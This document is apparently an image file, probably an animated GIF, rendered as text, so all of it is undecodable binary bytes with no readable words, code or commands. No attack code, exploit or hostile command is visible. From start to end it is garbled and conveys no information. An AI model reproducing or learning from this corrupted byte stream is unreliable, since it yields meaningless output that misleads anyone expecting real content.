D�5�iG^��wv;DmÞP Ғwv�U��K`��.��5����Z����o��[�mſ��1�� w�Ç��q����� �o��=?~�(���_������sӋ_�X��e/�	�_ّ��,��[�� v.�츷��w�JV��_��W�\�K���p�#�?L�����H~�@ �5���E@츗�)&��mXÊ���j��K��Ql��� `p�� a�Y Z�s��b`:}ī3�c���y�T&��|��5@ �Ȁ7��������������A�q����"�9�8!�+hX���5�	NĦ�l7���@��}�<[��v�;�ߋ ��;����8aO����#��	h����x?#��AF�#�!���B�#T ۦ��=�<�����aN����8!
y��g��Q?P������e�!
X��.�%���OpB�1�74�h@l`����������!��(�.����j-�@`	<p�ۇ�($@�>��Tz�c<���
a Ah۲��fJ�y�Z��������K�@��r��	��Gh�Q$ �H�D/�
l��b��a���PG���g,aN��F���'�ox��!�a�;���o[~�;D�;��o����7�.�b�6��
�Q��� z����>� 6��� ��  }K� �c+P`GyC� +0Z� =�|C�Q�|�'W�{.ws�Gls��{����B=E�N����F����P��Pe�ra�W�G}g�� �'=PWlm7�p|� �> 8u�zN�;�rpo4�g�j僀�G�@ ��v"@S��;Py|��l%i�la1K�@=p.�Wxxr���0CЈ�+�B���Q��	 ��J � ��k��j�@��@p> |��ro(n���F�� "�@��@��m�W	poCv�P< H( �Ƿ�G��v���XyC�u W� ��85�BE�j�o0
C���;���7
0϶�
�lN�z��V�@�����WThQ���B��p͖B��N �F�2	�{��~h~����=�W�w���@+��z���� �ƀ�0����i����k�@o�g�'�Ly!Ӓq��@���F0
ǔp[�k�P��@k����1�X�g����W���@�{@SY=�����I�[�C�o�9W� <0
�l�I��f�u�����oH������o����������I�����t��;�y��B	��0vpxO	2t� B�p���t4� π	���r���Y���z��k"@�C��ǋ+���I�9��Y�pQz�ȇK���2a	�]�p�7�7�]0�#���]Pq�	=����%)[ݰIo�k{`���i����{h3����QG���G�lq��w�~�[ ����"�C �wN����M�|���C���y�B0�y����Z�W��[`���ޠkڦlʦ��{��EsCJq	��&k~��qIk�I�,
���z���x�[�z*���&k)w1zN�{j
k�6kk���������
A�A������o��rY�*j������Jkɹ�Z��ɢ�*����W������WJ��2,ڢȫ����Jk�J��y���l����ߚk�Ь�0�cK��a��\�J�!��oj�㪦�:�>���:꺮� �:��`��k��.��ɚ?��K��kK�k�fOG�ʮ��J��f��ֱK���TG;��Z� ���t�Q\�`�8; �p��� !� � , C  <  � �	H����*D���J�H��ŋ����F����7��Ȃ"S�Tir%Ɍ0c.��B�M4l�Q`�E��?[��sh��=��t�O3��-�"�s!�F��u�V�Z�v��u�CP�x�ܐ9��]�u��##P�	����K��ἂZd|����ǐ��и�o�3?~(���q$��'=����`���V#�x ��I�~����$�}��'�$��N��qg��H�N��t7��Ysݺw� �>G������g$I26T`8���i���W���'`�X`6X �?� 4 D�5��@Vh!pF,��?
�v�I��F�A<�i���}+���+и�F&R�A(��@d�ぐi$�Gz��r5xN��$�_r}s�@|Q����5����+r�e`d��	D=ؙ�4qƘa��>��A�I�5g�'P���+B ���6ʨ;�e���q(X"�!�!X�ɟ@-��vʩ�h�)�e���W-'�_YZ�ë@�`D-F�x��z�H��8�#(��__XE�P��TG��s�+�O�
��?FD!������C��b�b*�@�T�Ϻ��e�c*�z߭���>�Y�<d��\�e��D�mL�m�Q�9`5�Mq� �?�#�~I�B����'��@x��@@����� I7��`
�c���ѵ�Z��_���I(ղ�*4�@-L���k$0�2b�@6�����l]����:���@����>8�P���;�%K.�������/-�1A�h;�
k�'��-����8�
��('�?sL0�*g��V�I��x����Q�%�'oI-��9)��3�p�R\Ac�!�ۋ�\��~)��.1"��>���(�zԡ��뫜6��_�8��_P�����!����ui�?f�7��s�jZ�&�6�m;��`:������)��
�rB��]QA/>6�	z�t�#�
L8��j
g0a ���4. HLbyXB%:�g�"�7�ſXcH��@�X�1L��H��@�!��M!����>,�/N!($�r $�A�P[��	5�!�h��HHVHmE"�Hzhэr��"�H�e�jk�y��n
��?h�
��v@��E(
$�@�L��=�1\^����K5�cc�Ё+fD�w�#jc�+�IHw頊���E&��	��6�Plz@��2�ų�����d�`��O ���&5��L~�cX�@�8�(g �����dt���;��<v(�1b��@��F��It���������!��.p����p̅�I�R��!��?�Nt��1`�efx�)d�/�|'F6ֹ\� �O@�e�1��R���HS���'��/���SA�N�zD��Sՠ�<�(-94�Mm���2�XC*C�"��d����<(�9 �R�i� "Y�U����*�@�h@�LK�,�[�H�A���C���@4��Q�"� ��)6w��*d *��dA0��Ĭ$e�pA@�����}�?�0�}�  +!�y�U0����G��w��a��wEq;qⶹ��@��\r���{:��_0��a�4�I��\�F�-����.�D��?��
�\ �E(A�(�� �N�QC���-�;�P(o,��0�bATv� ;4�����F6�b��x D0�G��d0a�` Hz76 j@Y� �8E�e0h}1�qR����
p��j� �qγ��,�	Py�ZH���,Oj�"4<f86��$�^ڬ�!Bz�g߃��r�
��H5+t �Qkl#���g�Yۚ�=:�0�`�@>V��]�Z���݁{t�C��(��p�����71��
��:|�)}�/5�5b�N�������n|m!Ȃ+X�GQ0���w�㭃,�;Y��@XQ(x��#��Z�z���*T��[A�eD5kQ�4|2����2F�v�2Ż�B�b�Q������F���>�̍�s&D��4b"%����n�����N�%�n�#�[��En ��3�i4y�5���y�P��ļf����f�����j��8�o���B��}"�:<��]c���^�	���x�$� 7`�@�&��W~!f@GA���5��; &r���C70���+�p|!!V��������7{�??�d�LO��O�5�N�'H�|�T�  x��Ox,&�9��x�Ņ\�Z @��� �5����Y���o �<H��o ` �W Z0}hv�|�w�h���7��~8��~|����ׁ!����~��H�zh���G���8���Ȃ�W��>H��C6H�A��APZ��8؁/��G�Q�hF8�/��C�A����A�! e( E���ņn�藂��11�H�
�QX�g���q( XXqH���pxN��3x�+PN��nj(�	���d�Sh;�q�hX���Pc?�Ǆ�(�vx6�x6�ш��"���N�o 	Ћ�ŰE ��8��H}P��X�1[�,&�`������h݈���ц�
���KP"����1�lX�8�Gǎ����	q��w/!�؈�(C0�0��UoP�� "������8�7���������Ȑ����(�����0
!@)��<� �(�8�#$�h(��X��Vy���踔�	�p�q� �1 YdY�QN��8m��A��ȓ2� ���kR���Q	�����������������w�}Y,&_2ቻ������i��)���0��8�!��'_�y��I�����h��w�9��Y����uxY�@�
�,���f��ax���)���=М�F`���1A����)�����������Y�a�a�����)�Iް�i������	����� !� � , C  <  � �	H����*D8�\�',�H��ŋ3�f���=N ��Ȓ(%�x��ɗ)Mj�Is�d�P�c��N=XJ�h��u�*]j�ŷ�����:UꄫX�j�Zp�W�U*h�"I,$8b�mڷh�����۸p��E�KԌ��a�6�p5È^6���լ(><�0&���O��P��O
��K��u��;<���?�o�K������@t�X����S��s��)$9s�_�$�g��]{�$�H��[��L�	��pF;�2��QM�Ut�U�.ڈ
g������<��_%#�@�4!��U�y��Mc�(�zZ�]�(�� u`�d �  ��
+�R��I�!PT8�hP��+�0$�Cy$�T���O���-c�@@|�<p��?YK�Ԃ��]�	�@Yb�D��&�f�QǞuP'&I��a�#�)ј�@ ��	����D�H�1�CZu�Ãj������'��[���E�jdq�%ufY�;
D�*|�%��Q�
@4�Y���b��'�v�jtq���O� ��+��Ê)��%�@��X�2[+�������%0�7��D�dI=��*�-~����,((�*�F�`j����_A�M�X�+���Oe%F�_0@`�����cFx�s�\%M����	��'h�AO�Lˑ��h��9+DF Ԓ����� `�Q�	�l�5S�sF g��/A4��B��Oc��������߀�3P�#��X;����;묃@�-wB`�y-��OXԡ�昸��a1�@�wһS����E�*01��-e]�� �X�_ �*���@�A����*T�z��__�%CrA�-�����!��r�
)M�v�'bы��#0A���'�=eu�0��Ĥ3��r�{_ �F��AphA��r��+Mac�E.B8�)|pv�P�D�$��c���A�p���dy�C�t� ���\����8����&� ��� ������1<qLЇ�r����r�@ab�2~��ȢJJw��A�1��Q��� ֈ� O|�P�������(� 	 8� 
G"@� ���q
1�B��!I�I���0Ƽ����� �w$|l��L�P=SI��^����0�P��A������1!�CД�*x�1~�	��@4� S�C���/s�JDf��L�&M�^���@B�Y1�^�����rң��$%9��δI �� �@L=N�#�!9wpЄ��q2�\�b���F
8Sl�h.\��� �A�W@x
��^p����������?�I��S��2�	ST
A~��F�g����@� ��Ցx����KA`(p.�c%'����9��O �9ց���E��T��!i��:�\h �v=�Fm�R�U  ���d�����?H/.@
Rpֳ��Q)�����Z��@��ibB���klh�Q�9�U��Y:l�h�U�%[�U����%�?�K݁���D������M`3�K\�6l�x���WWH����m� �B���D؊	"�׿���oS�/L�� �K]w�/�K"����@@;%���K�
d�ν�Ǭ���u	��?�P�"��X�bM{�	�#5����ao�*4<�{�+������UHy �0m:�a]ܒ�2z�X"p�t� 9��x� _� ��Eֹ�$�:��C ��5���{ �sh�t�3�+�B>������:�(�a��(B:�\�—��7V=����ǥ�ӆ��ZO�ֶ���F] f��@���0�zؕ�����~���:�$!)�U� ȶ �� V�9��voMx���ګp67��-���KHC���M ��`�DLNB2��p�)Lq�}�E"R'u�V�k�^	Lr���E ]�B�c73���xA0S�\3s��"�᎒�㛽p�W>w,�$bs�k�r���4UwB�  �\|d�D�ܕ���1ׯԁ�ꦗ6!]uכ-��*������G�\��%��AN�t��k�_On��秴��oջ��}"�����ݒ����[�H�T'��!� �j�47^!��ŕ��%d���"y��E �8..b3�� �Wob��0A n���/o �7=B�P�44!{�`�����4=A����� 8��L�o��a`"���? ��������?�?��O����?w�9�� ��㵐��ka��'���Wzq����|�O�|���Q H��Eǀ�����G�{H~�����|��H�(Z} A����*H�EG�� 8�'��5ȃ�Z`�XA�Jh��g�Ȃ	�A �E��5�Wx��'�Q�p5E  Y�j��	a��7��!��1���M�mtX56L�kh<X~xh������ �W��������!�!Q`�`��h�ϰYX���;���5�g���[�> x> |�1���x��� �_r<�XŰ�����фy(����CP�X��o@�`��xFE���8m��Rxqc1O6�[P"@�H�X+P�X��	�.���H�A���v�:�������Ȇ�v�r�	YeȐ�h����X˸���X�� &�㶑��؍����W��B�xN���b�h��� ����������X������)`��0D�Ly���8T� N)x+Cp�	�lq�����k9n�=������)�@�	!���n�1��7�4Y,�{9��=��������-q%RؓA��'��9����Y�@��߇��w�)�����y�w�Ij9a�����)x��96nɚ��|������Зa��D���I����𚯉�P�9�������A����)�)��������0��*�ڠ !� � ,   � �  � �	H� A	"IȰ�� J��A���3j�ȱ#�.��#A4"���r�J�&cʜ�Q�H�8ZB"��O�F�|9��J�H�"u&��O.#!��g�	U9�%��_����߆�4̊=��(�&�����Ƒ%�(8I��E�����oE�,���a�.-ȄdI��*� ��~M,���hB��C�M�2�c�#w��گ���bZPB�T-�Zl��gG7����c�����z61��b��U�DCB�y�d��0r�hAC�[�����ӶM�b������~q���U$Tk�� Z��l(}��Q.��Zk�e'��b�w�Qgm�Rk��Z3��@�1TىUQH(�	�� b�9Hnj9hւ���tg��Xj$b�$��aGiy������PIŨ�ZBG��)��|��vd�6�w�������)!	�&�Y���vq[A���%�;2ɜ���!��-�$�:T��	D��R� �9Pz�~f8�rE�v��a^7hR-E���T��� z��'���h��	�����A��z���&�&���miZ���R{�?g`�R0՗��X1й&�Y���{$�a��J=�8��F�뭐��W�&=��\��PUt����-%�P�?��q����!��@14��$�%�9S
''��\�V�rC��i�R�
	�"�в1�$q�O͐ L�T ����@z��/���ͰQZ����?ok�vZr����2g����ō��a}��7x۶��~8�3�x��!P�
.��3>7�/��ܘ��P��hciƖo
s%hzB	��t�
~��y�ɒ���NFr��?��%���7���q�FZQ�����5�L����Mh�O���y��Y����!@A����2
d:��k��� r�4:Lw�� ��G@�w O ��7������0%�"�j <�@�@�N| �`A()杰 +t������Pg�	���"2$�4���>5�R1���_�X�>)>�b��>h���E�����\@ �}�6
� X��҂&D�ntc(�QG��1��8�7�����@d���?2����?�!�e��\�!���G�O�A�_�(�>"���� ��G��!�L����Ҳ��,=I�]����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���<�F&��	�cH�:9�N��3��F����x����@�π���';���2��eHB�Y���(��0���s��)9_�Q���'M�7عҁ��S()M���\d
85�M5ROp~8q~��Ft.U)D���|c Q��$��E� f�A,:���	�*A&0 v���a�Y����z��o�*Y�����u � (C�ZN��� `�Y	:�nރ pB[�ft�e�*D���l�q .��@��ŵ���ga5b�Ғ�����P�!TW�b�be�?�aQ���#I�:2���r�pp��V�n5�|�-;0����AA;R�����c�J���6w���g��V�ndKY�f�tw k���TĂ6�A��ʄ8 #7(�@�V���C�����7�K �!����7M�{��ࣘ��?�@�`�& ���I2��$��1�;�Б/`��":jg0�t� iX�+5�  � �J1G�\3���(@��7��'�.'D�!C�L2υ"��@p � �#h�F,�d��  #i �p�.�o���@�lf�H�� ��r&�i�F�� �t#Hx��/@G�(���j$��G󘥵�Oc$�]޲�QM�?�	��Y�g	k-��BM��z�H�W�dk��~�	�a��`O�˰����L�^Gpڀ&v��lS��>Ჵ��"�{��v����.�o�H���#Z�F�� �k$����_��?�����b������fjo��`&����q�����ϟ�n=d;�z�� �	��L�eB�?�	�پ�<a-����u�@���C\����t�\�/!�g�
.��%D�	g���� ж�����H������{��'4 ވ�7b�"�ޘ����@ �	=�9���"� �C�7D�"� ������O�#������	��P��!�`�z �̾;(�T`8>z�w' `;�@��Q@�A�``������8���E�|]�ApB�QJ
���#��X�2�|*Gu��rÖ�^��6�> �xN����5
NPN�굁p�N�o�Q�qXTv�g�K�GN�˗<`� (>��� �BQP+P�$ah��7qE�pZ����	�y���G~�B���'��d�C��px���o@��TB��>P~w>���K ~	��	0B� ?�� =���7H� +p�n���l��@8wY9�sT�z��Q�8
"pB�\�n'���Kp'�� "P�N�3�{W�6� �@I�y3��� ���g���y�pF��h����h�Hsdq*:gx`�w�`��<��{ {@��h�'�ww3�TB�0
>� C�o��x���~�xC����4hw<�ƠX{�8H�nw��z�bv4�6Ё�	��كF�`�Ȁ�B�+pax<Y(s��%����Ȕ	�{� �F��q��� P> ���nnw��@�����D����Qp�5)�A�;�P�� ��*8
C�B���� [� <��G���q�Ш�8�Q�;�	����>�}U�������
e���v�'�H8�EИ�XE@��C [�o� W�{�v�
[pw�W6�)J����;���	Д��X <� �盝�{=���� ؗ {p��aw��x�i6Q@II�B��p����� W����uhb��������x�@IA���y	����w#i�W�=��������F���:���x6�����xݐ wrDIF8�����0�-���� C��)G􉠣�C�v���	�4�;8{0�;�N��y��i�*���Q��b���B`�G��I�w������a�&��q����7
��r@�+���9f��W3Y{393�3�������v�ޗ [������1�����.�v�v�?����J�1_� " X�A1
uw�j}�Z�D���{`wDI��
�`����� ����j�v������	J����0
`������Y	VfI�����H��)wN��[���g�W���觃��?������J~{�'H�NpC���" ��*�?�=���� K�pxf�:x�!�uj����5� ��6�ywN���
���"��g�J{���:}?�=�е=�X��W2;Z�*�L��v��Z��j�8k�?
��ڴ�����`����еI;�j[��c�w�o��~��akw�ڴq�6۷�k;��,搴�+�����2q�����w�ހ�?Z�����:�׻[������y�g����;��������k����k�h-K���"@�ܻ��H��SK�˺W��{����ۻ�k���[�%�3���������[p�V�s��ɐ ����HaQ V�Xp����@� !� � ,        � !� � , C  @  � �	H����*L8�߄&8��"�3
Ԉqcŏ C���.���u��TT�ܲ�0c�,(��͚#���qϝ	�n�9P��X,X�<���"Hл�W�b5�g��eߦV�*��ٱh�qd��ǂ.{ʅ(�!ݻv���o_�z��H"$��=n&�����I�!�l ���#+f���@ϾɍR��ӨS�F���@kRW�F����e&�����?|�����%dx�H�������h�_�y��Y��O�u��*���rE�0N¾���+/Pǂ����[P�7:G� �Pp�<��P4XA��� 
$��qЃ=v�� j��An�'n�}3 ,^X��(�F�t�qMxb�?�	�c���`#F�"��Bd�	$]��XB��+a���s�W�UV�7^���?֜�?@4���R�!e A��	1�tdĹgw�Y�{��������	�����*q�#����	x��q�&�M:������� 9��tN�kUQea�
Ɲ�
��
A<��\�!��,��H�?��@FX�O�H�ᦱ�~j�g�(��˒a�Y�z���A�I�x==4f]V�@e r�7?T��P:��r*�Z�<�5eX2����A�z@�(j Ql�#7lroLJA�Di�!!�@����@5�L-0�Af��?	���&�D����а��?�	�䪢�\w�u�Y�bp��0���f�o*<���?�L�@�dd�?4��@��0/E���o{��y���E"q8A�a�����F�m�{W����x�!G��ǹ@c���n,�x c���AN��Ch��{���1F�5t�?��@
�,P��l:�Xc=էCsSA`�@	xҰ�����d8�����=��/�D�1m��,>��0QGu�_j��M! �K�|ÿ��������Y����渕�����d�9�yț�A�8��9�A�0������[� �=$�5����0�G(�?j��D��8 TA��a���(Da��#��BE�.�l�C�P�1#������FY� a(���?���h0�@t5�)<���Ì�����B��[��@$8#W�aKf  ������S��K\�RN�AVN�	����^�����2����~����}�?1�r!D&P��le4�Y�Z�g ErAN8,#
����i�3	����U��,����� ���=��:�� � �P�����Z)�a�O�l�2հ�h��Q<(���0D�H��z�OVB���gg9�U�2 ���᎚���؇)�S�=��9�A��!��>c:���1�9����JU�P�J��2A�u1!�*T4T�J`���Ud�#�@bM/œ�^�B��J���:��3`b�X�����"�����(Ӂ@�BRKrh@l�0b�q�	x!�1�\�?�d!�H/@p�����`��@���"|#��l��2�A�ݭk�6�%́.��)"�}4T� H�ݮڋ�S!����[0� 3�]D�钗�Ӎ�{	AB�ۋ�0�`_�bc An{���� \D��^�w�}�AC�
�Ac�0׏L��9�1�Bd�	�*L^�$�D�<����u �mhc�[W0`�W%B�zc�� ��q��0����ȉ׻ނ,�!�Ȃ���P� {�4���2s��f�������0�@:��9�@����	0�C D� �AO�����B�|�3Y�*H%
b
X��ѣٕ��� �Ҡ��	��{�Z �@��|ܣ&#D��jU��qB1�ЀP��fXA�;@l,�N�5�[��컐;���ig�V��ζ���*l:��E�-n��H�����4d����!FsC��~w*�u�)K��A1��,eՖgȿ���x��`��]��YbI�z�R��+�@�>=*ܨ�n�#D������}?H��x�Ȃ�[c��| ����Y^��"پ�ܽ�S-#�4��^k��nyB�^�'��He�A�2K��%���ORe�������ؽ���W�]ߝw�����E�8�M|w��D;p�� �@�!P�������KH�%<�"�I5�a3]� )��@Z��*! ڒ������#�. k�a��-=�6p�Y"=!5<���Շ��7~Al`������@���� Z׀�"�)�3�!�<~?�����A��| h��#I~�5P��@� ���g	 ��`�IR}�7��U�z  �g�7�G�ڷ�'�ǀ����~��q�"�1��'� � h��} �}(x��ǀ	��x�����wx��Z�A�}HH|ɧH\3�x��ȃL}0�Y�FG�XIX}P؃L8���!H\ �U�E�}m8�h���`�[G(F�Xyh�PX|��p�� ��'���>�Y���E�a�c؇��EPG��X���!��Ȁ/��"������zX�������X�x�����ŀl��[��Q��ސ�8��׀>(�a�F�E�`"@�����}�`�xN �8
�`)N2�qȉ�y>�[�- �	�ayt��`A	��׋�Q+  ��� QB��"`E	 �>�(�([�'> ������ ��i)Q��Q|�( �����y+�$F{���t�	!�)�)��EY~�M�+@b{&A)����GbI�C��1��P6�1�H�g7	���B ��q��P�{0�"��O�x y�� �H?��ɒ��`�!W9
|yyJ �Ձ���eY��nQ��ə�5KQp�q�#���8y�Q �A?�H�8Q0��������db�Jp-G�6Zx �=� ��#��Y�=�9���є�@b�#��P͉�b`��R{�_Ý	a)�������P��ٕ�I�x�ɟ���i|�9K� ��Е]I�����y�`��F��p��z��	:�ՠ�y0�ι}���Ȥu���W���Еꠠ���z����x<�uN�!�|���A�
���y������M��x�УS��١� ڕO:�J���:� ��	�Q�1�2*�^J�pz�O�_m:�3�=�z�z��~����H��Z�9 !� � ,   � �  � �	H����*�'IC�4F�wP�&.�ȱ�Ǐ	�� rᚁ&6X�A�ʒ0c�(�`�0�1�9� ������GchQ���\��H�P��p�Ϊk.4A##ƮD/�ېrhJ�*ϦT��Dˈ/�%��ۦ%�8#��Ӟ4�Q-H#�ٮv�jL\V�a�Bώ��qь#�̈�3��"�SsM�+O$�21A�G)��ږr��jY7.��j�%��JCR��uW{P)�մu���a�ׁ��#/�X2p��6���@\v���YӮ�R7e�4��H[�b����=<����]��3X$�DjQ�Ta��[�хWR�\|k1� Y��Ą���Bk�"Qm���B�m\�U�Jm�EA�eD�|a��!U�
i`	H����QaD�J4�lJ�e�0�W��e�� �c�l�i�!�i���X/�i���I�f��iF#���ܛ�]�I@��_�HP5�`ǕaB��.�d|>� Z<rU)S�Ud�b&4��6H�'c���$*K	E��w�3bB��?x�wս��H��+BZ(D�@�$I]��ͬ2E��~7>�iBVn�����ͥe�����G�`����gXBRD����kb)��O�QuK��T�/o�.Dɉ�L�"����?��?@3�?>�0������wC_0U9��,���)���|$�qS��
B��YjT�:�j��;�qC�64H]��Wg�M���Q����-B}2�Lc�ڬ�6�l���P���6�N��6�T^5�S]P�}x]PT�S�Dr����[[�P�	| ���l����J�B�s��Bg�cM�l�H:�'�vL0��?�T���c>���l}��5ڼn2������T���#�5�ѓN��ڀ>�͇.����]����}�iG�y���?��"����?��c��X>��g HH��@��oY[�_]W���JEH�?�9����{ಠ$��Q���Rߵ@{!����d��!AZ���y�!���W���0Vy�]�A
�d5lbG � �wO��V�6K�`l���2v�f4cבּFލ1�",@AڈF8jQ ��#�F ��w- � �HB�C�|��2�B:�K���0Dr u���;K"R�E&AI�R
��4�[`U�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�#�X��!�g.e�<G:�aM��C ���9rNl����G8�	2P��@A��M�t��4�Y�N}�3�`�T���A�>*Oy6��G��Oq�#�͜�? ��	|��p�3��zƤ'c��o&E�Ơђ�D�ɼ�B��1�N���\��� ��r1��1A�*�	���Ux�������Êe�V��o8U�G��  D��U�zQ�����W�z�����}k2�Z��cTh ���Z���E�bY�<�@}�Iu@��bT�"}�ZEkL��!�UkU/��J�Dr��^w�[�(V �H��������I�ժ������9�����al��b� �0Qp0��8����b�Jp�.B�AށԷ ����{�"��#(y{X�|��H����
D�ѵ/B�0]� AQ�/B����	��y��w�$_eIv��<�w	!�
T0��Q 7�r� �C�=�H�AP�w�c�]@��y�c�	�@ꋃ<d	8�{7��	 ( �9�_��_1��M�A(��K�2�G &�@�q�<ؼ�&��!��L�D�9α
�2wY $����L1@�����zdH8�y,f�ǦFt��X�Ds��_Ȏy-�0l!�6�w�jB�x a~B���V�!r�b�Z-GAs.��"�] �M����7/�H�s��@��,h$�a&��m�jg��ѭ^��-�q����G�?~�c}�cگy\or��綱�m�gG{��q���U|��������{3Q��}�F������5Ï�jV����hC�\E�����j����H�g��!�(�@���S��N���mrU7��@u�-흧��O ��g����}�xλ6�h=��&�љ��+�G4���u-4@�Q�A��E��������=���u�{p�����A��s�e�vKz �'�Q���ԇ�$,H�c-�rߘјG@v� 8�r,�t����#E(B.� 9  �! �
�51�@*0
�@}���ҋ��� �g�@  x�!(�:�_���^ (���������s�vo8�o�0
K�>@a6�B� Z.ch>� �Pa�H1
>��;��7]�o� ����N�HY��z�����08�%��>� N��P�p�a��vgovcvfk�# ^�<Z�π�#hN�x�� ,� ���6 }.%�� f"C0
�<�?N 6�HHH[�KP��[0���� &(�B��}%� Q`�L�� +��'�p�>I�@v�	�8t"�k(�`�Q��[�.��<��p����R��$�=0o�E�BE�@�E	�C� �ȃ�� ��B�Qp]��W����Qt��I��CHy�7
k�=��e N0��B�@
�P	��(��?�7�P2�� >PN�B��ֈo����[Ps8�E8J0�N C�> �� !X{�t[ �$�o��9X~���,�� 	�*P-<� �p��?�}VT�i��=�V�`�-ix3;�B��[PC(Q�<� 	  �C�(�10	�>H��.�@+ �o�b0���@zX"���fR�=C��]�;�]9`({ }���,��8
 <`{+�Z�{]i��e�g9�G��	)Ʉa����PCPo�{��
I�~��)���C�	W��(	��'<0
���t�;����1��ٹ�W��1W�Jpe�g�{p�[ x1x��7x(Ie��8��p�yV�����)��oP�H�� �yW �B���9&��]0����WP?i��� �@YW� J�t�z���Q���0W��'X�)8J�Q�=:�ݐ��hE�Y��
}�"�Rzp�HYy(��i��t��8��U{P�� �[��N��C@YQ���F���w�Jj���a��=�'x� ���= ����
����A�1
�dB��y8������ީ���7�nj&� π
���)z`�=P�ϰ�0��J��x(���iC�@����:���z	�	�1ʹ	ਣ@� �)�B�@��'��BP�	��ڭ�:
	p�� �;� ��xܷ�>ʭ�P�A��	�B�=���B��J�Z���x��ޅ	
���:�����N X%�{�z��xQ��{����+��J�T���A���髸� ������L�8�z	���@�5��q`'�%��ۧ��zA�T��� �ˋ �G��z�W�5��@��Z�E+갖���" ?�0�� �?�w{����T��:�dK�ú�Tk�W;�V˶���!�D�k��D+����	a�a3Q�
�x�*�����x_�h�}o�zV�G������g���`�^뵜��:�c�z��T[�5(�Dk����;;"0�����5H���h���vĻq����"���+������xK:����+��[�氻�K�{�����˹������aԾa��ྼ������k�;��;��[��;���Lax�{�l�+�C`��4 נX�%|�&��"��3�+C3+s.��%<Ý !� � , B ~ ?  � �	H����*Dx�_C�J�H��ŋ����Bc3�&�I�dD�%S�L���K�h��G��5�`�ɳgOL���I�hO��������O��[6�\R�P�:�J���Ip(Rd!�Gʪ5�V��#�����nۻj�,3��`׿�hXL���#�����G>\X�ө��R��GP�JT��g�B��iLS� !�7IJ���ﴍ$�k�>��ev�����ȓ+?~��@ˣ+��h �ex4"$��3����q�¡IL��D��ͩ��O���d�Ay}B_�}#Pz�h����PC����
��%�r�q�?<�B��wa; �p�f�Y���(��P�Hc4�tRD-#�@@]��	ApOA�FW�@��Jc\d�@
F5�`�c�\`�9Ts����)B@ '��)wF�J4�,C�~��ߠ��<ГŢ��CD6�u�X�B�*x�(��<dNJ-�^x)��1��E��j�����'��%�*�2�FX@Ai�5F�?V$�W����
@ �óϲ"���Zb�@u�w�?e@�**�*(G�dT��၆��Zj�� ��?`Ĳ< Q�� A���5$�2Jg����S\nۛU#��%Ar4$�LRp�-x@="ӣ�eTY�U��{�Q����|���A�����e�3����|RB�d���?	�``g��*� ��K�Pu *�!RD�<�!��(ƥL�"��T��@s�Sw����CC`�q���z����4����&�9J]�M�� n��9&`u�H�Ә�VW7ADO0��K	D���xQͶr|1F�W�P{�Y��W�����׿;��
յ�@ S�^Ɖ~����S� GҊ�| r<%P5�(B��RG_~%P��@��O��[�ϑ����_]P��]��c��Mdp �� �:p
�[�@ґ� 0��Hl�  �>cJ/�&Opi
Ї��UYmg�B.Z�&�
_�����^�/�!�%p2�`ͻ���ؼ�͂�����(���H�5�7k0m
^���0 �L��?��6^k�x�+b4��	
����ĀI )��,�!���Z��@ V����X%5��r� z�'@��� :|�V�@%T���,�e��(T�!�޻��м\D�0��(��{a#}ك]Ds�ܡp���!��ù���Gj�yxD:��/2/���H��_����$J�h�\�r ��>�E�M�X×��A.�h����"�I��	�P�=P_:�y^pG.I�H��j�p�@18��(	�E�����^�� &��&E��0FKwӂ���Io�}h��("DL�:��� D0��5�  �Ic 
aB�����Rgf�.H3����3Gp)@Ћ����9�แ`q!�pH��A)��H_��bA���-�?�pH�<�g8UH_���g"�2CHI0d��%��0���&lk[B��hXu-!x;R�*uP#���P��Ȁ@[[��
Ym-�(*�cJ�[���D Cz[�Z�b_Y��0��
d _ }]+�`��[�A��
D��8n@Z�� s��{�{_�hAA��:�F��g�G�ag��E��S� `�As��=R�b��� �����OY����"d�G:��Vg:� ��ڨ�}��~��l<�.���]�4�/3��@���X� A����f0(y �`0����|`�|FނAq�g�j�9���pGgaR:b9�јδ���tP����я|0���5a�R���)S<�Z'��G��k��ΌQ��!�҅&�r�����Fe�9B&�Q#h@A�����m(X��3��mX����f����3j[���� �nt��%Y�W.��V}3����)~�;���)P��|�-Z'>|�}<�2u� &N�_�Y�i��-^�<��F9h#�hs��D+9N���� /H�cN��/��)��x��lφ���U�7�a�������ʑ9��7���&]��r�3�����0b���6�(�𓋮�Kъ�B�)$�" ���U�R�c���_R��Ux�Z��;?$��'� qk|�����?��d/�x����������@�<��"���gz�}� ������#L�����'��=�����Ώ����H�  � 
�}�#��п��B��a���?�`���� ۏ���}�t��?A���"� ����A���}��}��}ԗA}�W���1���׀�~H�1
��D{�W}}Pb ��	�~p��hN��6(Z�E}�E�fiփ7�Ơ
D�����C�6  05H.ad-���	q"X>��E=���! PZ����� �p�^X� C�<� 7Nn��!�Q+@T"p��  C�pQQ�E� �� ����@c�_[0
U������Q�� �(�hŰ�x8�1�HW����Q��=P�����0�����X�����R�p�����(�!`1��%ČjEըV�H����%���	������[�V�݀��xs����׷�Q��g(�� ��(���C����O8���9�I| !� � ,        � !� � ,   � �  � �	H� ��*��DBC�Ll�`���&n (�� C�iI`��H��'Aa�J
V4�/�E3�Ԉq"��=9��(P�Й#�",9�%����@	kV#�a�@�}
{t�ס?��9�lM�]/*��P�P��#�%˪-Sb0h'F�B#*N\�&X�MdD�OrQ�]{=���Z�t?2xh�3��L��3Ei��xӧX��������j{���0��"�T͒�_��m-��2q����-:;3�%��%�8�D��g&>\�3��0��nj��+���;m��e�E��V��a��@4Po�tr����_�1�Rl���l����@�� ����\5uф!v��H���hW��<p���r�M��u�M-�f䏅y�VGJ2Y�MH�EJ�R�ĜJ<S�6	�v��E2�⒜5V�~�	�֜��f�D֕�"��?O��aBd�`�nF�$v�*�ٛ��')Q�qHi�4�f�#RPi"ז�kuf*����qu�Z*�tV�& ���j��Y$B���ϟ0@��r	Y�a���b�e.4��O:�铲�g�g�,�P� %F �qZ�x#�頹�U��~���HO0i�M�/{��P�	AUį��ce|dEB�Ӱ�����=L��\18ed#�q�a�B0 �3�z���r�0�+�sX+���� '4�@O�QZQ��D	��n��~�BIEOtteG�@I)M�0r|�� ���@Y�S�?%�(���P
������$�5Hs�?�����V��n8h�!��e|�&D�	/���
���PP�74h���j��3���9H�D��n$���z,u �ݺ@h<��ֳ������d����N&7*S*�	�,P���o��Ut�#t�@�\���[�h���0��>]�����] S7�<� y�
�����"i�B|���c`*QC2�.Dv��GD��������k�+dA$��>a`E��?t(��)��6�~Å���D�4G>k���2Wx���M B�b�҉"���1F2e��ʢg
